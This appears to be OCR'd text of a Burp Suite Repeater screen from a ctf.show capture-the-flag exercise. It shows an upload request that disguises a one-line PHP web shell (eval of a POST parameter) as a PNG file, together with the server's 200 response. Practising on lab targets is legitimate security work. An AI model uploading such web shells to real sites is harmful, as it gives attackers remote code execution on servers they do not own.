 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - BSproject - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
90 × ...
Send Cancel < > Target: https://d811d92d-78b8-4a7b-9cca-ea9c62ca1507.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: d811d92d-78b8-4a7b-9cca-ea9c62ca1507.challenge.ctf.show
3 Cookie: b-user-id=5640b0cd-a09e-8a07-1b92-db36e03aafbf
4 Content-Length: 202
5 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125",
"Not.A/Brand";v="24"
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAsGbIlSySTJXBp02
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin:
https://d811d92d-78b8-4a7b-9cca-ea9c62ca1507.challenge.ctf.sho
w
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://d811d92d-78b8-4a7b-9cca-ea9c62ca1507.challenge.ctf.sho
w/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=1, i
20 Connection: close
21
22 ------WebKitFormBoundaryAsGbIlSySTJXBp02
23 Content-Disposition: form-data; name="file"; filename="1.png"
24 Content-Type: image/png
25
26 <?php eval($_POST[1]);?>
27 ------WebKitFormBoundaryAsGbIlSySTJXBp02--
28
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 03 Jun 2024 14:50:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Mo
dified-Since,Cache-Control,Content-Type,Authorization,x-auth-to
ken,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 4
13
14 null
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 19
Response Headers 11
Done 624 bytes | 79 millis